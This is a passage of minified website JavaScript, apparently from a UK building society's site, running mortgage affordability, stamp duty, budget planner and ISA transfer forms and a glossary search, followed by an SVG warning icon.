n=document.createElement("ul");n.classList.add("select-overlay-options"),this.resized(),this.optionDivs=[],this.element.addEventListener("change",(e=>{this.pickedValue=e.target.value,this.updateSelection()})),e.forEach((e=>{const t=document.createElement("li");t.classList.add("select-overlay-option"),t.dataset.pickedValue=e.value,t.addEventListener("click",(e=>{this.pickedValue=e.target.dataset.pickedValue,this.updateSelection(),this.isOpen=!1,this.updateState(),e.preventDefault(),l.triggerEvent(this.element,"change")})),t.innerText=e.innerText,n.appendChild(t),this.optionDivs.push(t)})),t.appendChild(n),this.element.after(t),s.addEventListener("click",(e=>{this.toggle(),e.preventDefault()})),window.addEventListener("resize",(e=>{this.resized()})),document.body.addEventListener("click",(e=>{this.isOpen&&!e.target.closest(".select-overlay")&&(this.isOpen=!1,this.updateState())})),this.pickedValue=this.element.value,this.updateSelection()}load(){}},"select");class Dt extends Ot{constructor(e){super(e),this.invalidScrolling=!1}bindFields(){this.stepElement=this.form.querySelector("#CurrentStep"),this.element.querySelectorAll(".back").forEach((e=>{e.addEventListener("click",(e=>{this.submit("prev")}))}))}getCurrentStep(){const e=this.stepElement;return e?parseInt(e.value):0}scrollToToolTop(){const e=this.getCurrentStep()<=1?this.element.closest("section"):this.element;this.scrollToTopOfElement(e,-200)}updateProgress(e){const t=this.getCurrentStep(),s=this.form.closest(".tool-block").querySelector(".progress-bar-wrap"),n=s.querySelector(".progress"),i=s.querySelector(".step-number"),r=s.querySelector(".step-max"),o=t/(e-2);if(o>=0&&o<=1){i.innerText=t,r.innerText=e-2;const a=100*o;n.style.width=a+"%",s.classList.remove("hide")}else s.classList.add("hide")}}i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#affordabilityCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"affordabilityCalculatorForm");i.data(class extends Dt{constructor(e){super(e)}load(){super.load(),this.updateProgress(4)}submit(e){if(this.isSubmitting())return;const t=["#stampDutyCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.delay(s?600:100).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"stampDutyCalculatorForm");i.data(class extends Dt{constructor(e){super(e),this.sourceElementActiveClass="selected",this.deletableEleementClass="deletable",this.preventContinueClass="prevent-continue",this.overlayOpenClass="open",this.annualDropDownValue="annual"}load(){super.load(),this.updateProgress(4)}bindFields(){super.bindFields();const e=this.element;this.incomeFormEl=e.querySelector("[data-modal-name=income-form]"),this.expenseFormEl=e.querySelector("[data-modal-name=expense-form]"),this.bindStepElements(e),this.bindModals(),this.updateSteps(),this.updateResults()}numberWithCommas(e){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")}bindStepElements(e){this.addSourceButtonEl=e.querySelector(".add-source-button"),this.addSourceButtonEl&&this.addSourceButtonEl.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".add-source-button").dataset.modalAction;"income-form-show"==t?this.showIncomeForm():"expense-form-show"==t&&this.showExpenseForm()})),this.incomeExpenseTotalEl=e.querySelector("[data-income-expense-total]"),this.incomeExpenseDeleteEls=e.querySelectorAll(".delete"),this.incomeExpenseDeleteEls.forEach((e=>{e.addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".income-expense-source").dataset.incomeExpenseSource;this.setIncomeExpenseState(t,!1)}))})),this.incomeExpenseSourceEls=document.querySelectorAll(".income-expense-source"),this.incomeExpenseSourceEls.forEach((e=>{e.querySelector("input[type=number]").addEventListener("change",(e=>{this.updateSteps()}))}))}updateResults(){const e=document.getElementById("expensesChart");if(!window.Chart||!e)return;const t=document.querySelector(".budget-planner-results");t.classList.add("show"),this.chartObject=c.setupDonutChart(e,!0);const s=t.querySelectorAll(".stat");let n=[];s.forEach((e=>{const t=parseInt(e.dataset.statAmount);n.push(t),e.addEventListener("mouseover",(t=>{if(!this.chartObject)return;const s=parseInt(e.dataset.statIndex);c.highlightDonutChartSegment(this.chartObject,s)})),e.addEventListener("mouseout",(e=>{this.chartObject&&c.highlightDonutChartSegment(this.chartObject,-1)}))}));let i=n.reduce(((e,t)=>e+t)),r=n.map((e=>e/i*100)),o=0;const a=Math.ceil(1e3/r.length),l=setInterval((()=>{const e=s[o];if(!e)return void clearInterval(l);e.classList.add("reveal");e.querySelector(".bar > span").style.width=r[o]+"%",o++}),a)}bindModals(){this.incomeExpenseFormEls=this.element.querySelectorAll(".income-expense-form"),this.incomeExpenseFormEls.forEach((e=>{this.bindIndividualModal(e)}))}bindIndividualModal(e){e.querySelector(".close").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".modal-back").addEventListener("click",(t=>{t.preventDefault(),this.hideSourceOverlay(e)}));e.querySelector(".button").addEventListener("click",(e=>{e.preventDefault();const t=e.target.closest(".tool-modal");t.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget,s=e.checked;this.setIncomeExpenseState(t,s)})),this.hideSourceOverlay(t)}))}setIncomeExpenseState(e,t){const s=document.querySelector(".income-expense-source[data-income-expense-source="+e+"]");s&&(s.querySelector(".income-expense-selected").value=t.toString().toLowerCase(),t?s.classList.add(this.sourceElementActiveClass):s.classList.remove(this.sourceElementActiveClass),this.updateSteps())}updateSteps(){const e=document.querySelectorAll(".income-expense-source.deletable"),t=e.length;let s=0,n=!1;if(t>0&&e.forEach((e=>{n=n||e.classList.contains("expense"),e.classList.contains(this.sourceElementActiveClass)&&s++})),0==s&&t&&n?this.form.classList.add(this.preventContinueClass):this.form.classList.remove(this.preventContinueClass),this.addSourceButtonEl&&t>0){const e=this.addSourceButtonEl.classList;e.toggle("full",s==t),e.toggle("partial",s>0&&s<t),e.toggle("empty",0==s)}if(this.incomeExpenseTotalEl){let e=0;this.incomeExpenseSourceEls.forEach((t=>{if(t.classList.contains("selected")){const s=t.querySelector("input[type=number]"),n=parseInt(s.value);let i=t.querySelector("select").value==this.annualDropDownValue?n/12:n;i=Math.floor(i),e+=i}})),this.incomeExpenseTotalEl.innerText=this.numberWithCommas(e)}}hideExpenseForm(){this.hideSourceOverlay(this.expenseFormEl)}showExpenseForm(){this.showSourceOverlay(this.expenseFormEl)}hideIncomeForm(){this.hideSourceOverlay(this.incomeFormEl)}showIncomeForm(){this.showSourceOverlay(this.incomeFormEl)}showSourceOverlay(e){e&&(e.querySelectorAll("input[type=checkbox]").forEach((e=>{const t=e.dataset.incomeExpenseSourceTarget;if(!t)return;const s=document.querySelector(".income-expense-source[data-income-expense-source="+t+"]");e.checked=s.classList.contains(this.sourceElementActiveClass)})),e.classList.add(this.overlayOpenClass))}hideSourceOverlay(e){e&&e.classList.remove(this.overlayOpenClass)}submit(e){if(this.isSubmitting())return;const t=["#budgetPlannerCalculatorForm"],s="results"==e;s&&this.beginSubmitting(),this.scrollToToolTop(),this.delay(s?600:0).then((()=>{this.doSubmit(t,e).then((()=>{this.endSubmitting(),i.update(),this.updateProgress(4),this.scrollToToolTop()}))}))}},"budgetPlannerCalculatorForm");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){const s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput"),n=e.querySelector("select");this.defaultMin=parseInt(s.min),this.defaultMax=parseInt(s.max),t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)})),n.addEventListener("change",(e=>{const n="annual"==e.target.value,i=n?12:1;s.min=this.defaultMin*i,s.max=this.defaultMax*i;let r=Math.floor(n?12*t.value:t.value/12);t.value=r,s.value=r,this.processInputChange(t,s)}))}},"income-expense-source");i.data(class extends s{constructor(e){super(e)}updateDateField(e,t){let s=e.value;if(s.length>0){const n=s.split("-");if(3==n.length){let e=n[2]+"/"+n[1]+"/"+n[0];t.value=e}else t.value="",e.value=""}}setupDateField(e,t){e.addEventListener("change",(s=>{this.updateDateField(e,t)})),this.updateDateField(e,t)}load(){super.load();const e=this.form=this.element;this.setupDateField(e.querySelector("#dob"),e.querySelector("#DOB"));var t=new Event("change");document.querySelectorAll(".checkmark").forEach((e=>{e.previousElementSibling.dispatchEvent(t)})),e.querySelector("#CustomerPostCode").addEventListener("keyup",(e=>{e.target.value=e.target.value.toUpperCase()})),e.addEventListener("keypress",(e=>{if(13==e.keyCode)return e.preventDefault(),!1})),e.addEventListener("submit",(e=>{this.form.classList.add("submitting")})),this.submitButtonEls=this.element.querySelectorAll("[type=submit]"),this.submitButtonEls.forEach((e=>{e.addEventListener("click",(()=>{this.preSubmit()}))}));const s=["#TransferAmountNS, #TransferWholeAmountNS"].concat(["#TransferWholeAmountHS","#IncludeCurrentYearSubscriptionsHS","#ExcludingCurrentYearSubscriptionsHS","#OnlyCurrentYearSubscriptionsHS","#OnlyPreviousYearSubscriptionsHS"]),n=e.querySelectorAll(s);this.makeMutuallyExclusive(n),this.setInputStatus(n),this.includeCurrentYearSubscriptionsHSEl=e.querySelector("#IncludeCurrentYearSubscriptionsHS"),this.accountTypeTransferringToEl=e.querySelector("#AccountTypeTransferringTo"),this.transferAmountHSEl=e.querySelector("#TransferAmountHS"),this.transferAmountHSEl.addEventListener("keyup",(e=>{e.target.value.length>0&&(this.includeCurrentYearSubscriptionsHSEl.checked||this.accountTypeTransferringToEl.checked||this.includeCurrentYearSubscriptionsHSEl.click())})),n.forEach((e=>{const t=e=>{const t=e.target,s=t.id;if("TransferAmountNS"==s&&0==t.value.length){const e=document.querySelector("#TransferWholeAmountNS");e.checked=!0,e.click(),e.focus()}const n=document.querySelector("#TransferAmountHS");"ExcludingCurrentYearSubscriptionsHS"==s||"IncludeCurrentYearSubscriptionsHS"==s?(n.focus(),n.required=!0,n.classList.remove("inactive"),n.parentElement.classList.remove("inactive")):(n.value="",n.required=!1,n.classList.add("inactive"),n.parentElement.classList.add("inactive"));const i=document.querySelector("#TransferAmountNS");"TransferAmountNS"!=s?(i.value="",i.required=!1,i.parentElement.classList.add("inactive")):i.parentElement.classList.remove("inactive")};e.addEventListener("change",t),e.addEventListener("keyup",t)}));const i=this.accountTypeSelectorEl=document.querySelector("select.type-selector"),r=()=>{const e=this.accountTypeSelectorEl.value.toLowerCase();if("isa"!=e&&this.clearInputs(n),"lisa"!=e){document.querySelector("#AccountTypeTransferringTo").querySelectorAll("option").forEach((e=>{e.selected=!1}))}document.querySelectorAll("span.account-type").forEach((t=>{t.innerText=e.toUpperCase()}));const t=document.querySelectorAll(".select-option-panel"),s="panel-"+e;t.forEach((e=>{const t=e.id==s;e.classList.toggle("visible",t)}))};i.addEventListener("change",(e=>{r()})),r()}isInputCheckbox(e){return"checkbox"===e.type}clearInputs(e,t){e.forEach((e=>{e!=t&&(this.isInputCheckbox(e)?e.checked=!1:e.value="")}))}makeMutuallyExclusive(e){e.forEach((t=>{const s=t=>{const s=t.target;this.clearInputs(e,s),this.isInputCheckbox(s)&&(s.checked=!0),this.setInputStatus(e)};t.addEventListener("change",s),t.addEventListener("keyup",s)}))}setInputStatus(e){e.forEach((e=>{let t=e.closest("col");t||(t=document.querySelector("label[for='"+e.id+"']"));let s=!1;s=this.isInputCheckbox(e)?e.checked:e.value.length>0,t.classList.toggle("inactive",!s)}))}preSubmit(){this.form.querySelectorAll("[pattern],[required]").forEach((e=>{e.classList.add("enable-html-validation-styles")}));const e=this.form.querySelector("#panel-isa"),t=this.includeCurrentYearSubscriptionsHSEl;if(this.transferAmountHSEl.required=e.checkVisibility()&&t.checked,e.checkVisibility()&&t.checked){const e=this.form.querySelector("#panel-lisa");this.accountTypeTransferringToEl.required=e.checkVisibility()}}},"transferISAForm");i.data(class extends s{constructor(e){super(e),this.resetProperties(),this.searchDebounceDelay=75}init(){this.load()}resetProperties(){this.noResultItemEl=null,this.itemEls=[],this.navLinkEls=[],this.searchFieldEl=null,this.originalTitles=[],this.originalContentHtml=[],this.searchDebounceTimer=null,this.wordWrapRegex=null}updateNavLinks(){this.navLinkEls.forEach((e=>{const t=e.getAttribute("data-letter");this.countForLetter(t)>0?e.classList.remove("disabled"):e.classList.add("disabled")}))}filterListFor(e){if(!this.itemEls||0===this.itemEls.length)return;let t=0;const s=e.toLowerCase().trim(),n=s&&s.length>0,i=[];this.itemEls.forEach(((e,r)=>{const o=e.querySelector(".title"),a=e.querySelector(".content");if(!o||!a)return;let l=this.originalTitles[r],c=this.originalContentHtml[r],u=this.getHighlightedWordsVersionOfHtml(l,s),d=this.getHighlightedWordsVersionOfHtml(c,s);const h=l.length<u.length,p=c.length<d.length,m=h||p||!n;m?(i.push((()=>{o.innerHTML=u,a.innerHTML=d,e.classList.remove("hidden"),e.style.maxHeight="",this.updateAccordionState(e,m)})),t++):i.push((()=>{e.classList.add("hidden")}))})),i.forEach((e=>e())),n||this.closeAllAccordions(),this.updateNavLinks(),t>0?this.hideNoResults():this.showNoResults()}updateAccordionState(e,t){const s=e.querySelector(".accordion .item");if(!s)return;if(s.classList.contains("active")!==t){const e=s.querySelector(".title");e&&e.click()}}closeAllAccordions(){this.element.querySelectorAll(".accordion .item.active").forEach((e=>{const t=e.querySelector(".title");t&&t.click()}))}countForLetter(e){if(!this.itemEls)return 0;let t=0;return this.itemEls.forEach((s=>{s.classList.contains("hidden")||s.getAttribute("data-letter")!==e||t++})),t}showNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.remove("hidden")}hideNoResults(){this.noResultItemEl&&this.noResultItemEl.classList.add("hidden")}getHighlightedWordsVersionOfHtml(e,t){if(!t||!e)return e;if(!this.wordWrapRegex||this.wordWrapRegex.source!==t){const e=t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");this.wordWrapRegex=new RegExp(`(${e})`,"gi")}return e.replace(/(<\/?[^>]+>)|([^<]+)/g,((e,t,s)=>t||(s?s.replace(this.wordWrapRegex,'<span class="search-term">$1</span>'):e)))}load(){this.noResultItemEl=this.element.querySelector(".glossary_results_none"),this.itemEls=Array.from(this.element.querySelectorAll(".glossary_results_item")),this.navLinkEls=Array.from(this.element.querySelectorAll(".glossary_nav a")),this.searchFieldEl=this.element.querySelector(".search-bar input[type=text]"),this.searchFieldEl?(this.cacheOriginalContent(),this.searchFieldEl.addEventListener("keyup",this.handleSearchInput.bind(this))):console.warn("Glossary: Search field not found")}cacheOriginalContent(){this.originalTitles=[],this.originalContentHtml=[],this.itemEls.forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&s&&(this.originalTitles.push(t.innerText),this.originalContentHtml.push(s.innerHTML))}))}handleSearchInput(e){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchDebounceTimer=setTimeout((()=>{const t=e.target.value.trim();this.filterListFor(t)}),this.searchDebounceDelay)}destroy(){this.searchDebounceTimer&&clearTimeout(this.searchDebounceTimer),this.searchFieldEl&&this.searchFieldEl.removeEventListener("keyup",this.handleSearchInput.bind(this)),this.resetProperties()}},"glossary"),i.init(),i.setup()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/circle-warning.svg
body_size: -1450
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="icon" d="M13 0C10.4288 0 7.91543 0.762437 5.77759 2.1909C3.63975 3.61935 1.97351 5.64968 0.989572 8.02512C0.0056327 10.4006 -0.251811 13.0144 0.249797 15.5362C0.751405 18.0579 1.98953 20.3743 3.80762 22.1924C5.6257 24.0105 7.94208 25.2486 10.4638 25.7502C12.9856 26.2518 15.5995 25.9944 17.9749 25.0104C20.3503 24.0265 22.3807 22.3603 23.8091 20.2224C25.2376 18.0846 26 15.5712 26 13C25.9964 9.5533 24.6256 6.24882 22.1884 3.81163C19.7512 1.37445 16.4467 0.00363977 13 0ZM13 24C10.8244 24 8.69767 23.3549 6.88873 22.1462C5.07979 20.9375 3.66989 19.2195 2.83733 17.2095C2.00477 15.1995 1.78693 12.9878 2.21137 10.854C2.63581 8.72022 3.68345 6.7602 5.22183 5.22183C6.76021 3.68345 8.72022 2.6358 10.854 2.21136C12.9878 1.78692 15.1995 2.00476 17.2095 2.83733C19.2195 3.66989 20.9375 5.07979 22.1462 6.88873C23.3549 8.69767 24 10.8244 24 13C23.9967 15.9164 22.8367 18.7123 20.7745 20.7745C18.7123 22.8367 15.9164 23.9967 13 24ZM12 14V7C12 6.73478 12.1054 6.48043 12.2929 6.29289C12.4804 6.10536 12.7348 6 13 6C13.2652 6 13.5196 6.10536 13.7071 6.29289C13.8946 6.48043 14 6.73478 14 7V14C14 14.2652 13.8946 14.5196 13.7071 14.7071C13.5196 14.8946 13.2652 15 13 15C12.7348 15 12.4804 14.8946 12.2929 14.7071C12.1054 14.5196 12 14.2652 12 14ZM14.5 18.5C14.5 18.7967 14.412 19.0867 14.2472 19.3334C14.0824 19.58 13.8481 19.7723 13.574 19.8858C13.2999 19.9993 12.9983 20.0291 12.7074 19.9712C12.4164 19.9133 12.1491 19.7704 11.9393 19.5607C11.7296 19.3509 11.5867 19.0836 11.5288 18.7926C11.471 18.5017 11.5007 18.2001 11.6142 17.926C11.7277 17.6519 11.92 17.4176 12.1667 17.2528C12.4133 17.088 12.7033 17 13 17C13.3978 17 13.7794 17.158 14.0607 17.4393C14.342 17.7206 14.5 18.1022 14.5 18.5Z" fill="black"/>
</svg>
